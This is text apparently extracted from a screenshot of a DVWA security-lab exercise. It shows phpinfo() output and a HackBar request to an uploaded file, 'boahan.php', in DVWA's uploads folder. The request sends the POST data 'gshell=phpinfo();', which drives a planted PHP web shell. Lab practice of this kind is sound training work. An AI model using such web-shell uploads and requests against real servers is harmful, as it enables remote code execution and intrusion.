 PHP Version 7.3.4
php
System Windows NT DC 6.3 build 9600 (Windows Server 2012 R2 Standard Edition) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://192.168.78.6/dvwa//hackable/uploads/boahan.php
Post data Referer User Agent Cookies Clear All
gshell=phpinfo();